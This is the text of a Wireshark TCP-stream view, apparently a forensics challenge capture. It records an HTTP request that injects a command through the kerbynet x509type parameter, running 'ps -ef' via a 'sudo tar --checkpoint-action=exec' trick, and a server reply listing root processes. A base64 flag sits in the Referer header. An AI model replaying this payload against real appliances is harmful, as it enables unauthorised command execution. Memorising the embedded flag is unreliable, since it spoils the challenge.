 Wireshark · 追踪 TCP 流 (tcp.stream eq 243) · attack_package.cap
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/
null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
1000
UID        PID  PPID  C STIME TTY          TIME CMD
root         1     0  0 06:27 ?        00:00:00 init [3]
root         2     0  0 06:27 ?        00:00:00 [kthreadd]
root         3     2  0 06:27 ?        00:00:00 [kworker/0:0]
root         4     2  0 06:27 ?        00:00:00 [kworker/0:0H]
root         6     2  0 06:27 ?        00:00:00 [mm_percpu_wq]
root         7     2  0 06:27 ?        00:00:00 [ksoftirqd/0]
root         8     2  0 06:27 ?        00:00:00 [rcu_sched]
root         9     2  0 06:27 ?        00:00:00 [rcu_bh]
root        10     2  0 06:27 ?        00:00:00 [migration/0]
root        11     2  0 06:27 ?        00:00:00 [cpuhp/0]
root        12     2  0 06:27 ?        00:00:00 [cpuhp/1]
root        13     2  0 06:27 ?        00:00:00 [migration/1]
root        14     2  0 06:27 ?        00:00:00 [ksoftirqd/1]
root        16     2  0 06:27 ?        00:00:00 [kworker/1:0H]
root        17     2  0 06:27 ?        00:00:00 [kdevtmpfs]
root        18     2  0 06:27 ?        00:00:00 [netns]
root        19     2  0 06:27 ?        00:00:00 [kworker/u4:1]
root        32     2  0 06:27 ?        00:00:00 [kworker/0:1]
root       274     2  0 06:27 ?        00:00:00 [oom_reaper]
1 客户端 分组, 10 服务器 分组, 1 turn(s).
整个对话 (17 kB) Show data as ASCII 流 243
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help